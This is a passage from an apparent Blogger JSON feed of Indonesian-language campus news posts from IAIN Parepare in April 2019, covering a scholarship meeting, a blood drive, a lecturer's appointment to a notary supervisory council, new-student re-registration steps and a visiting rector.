karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. 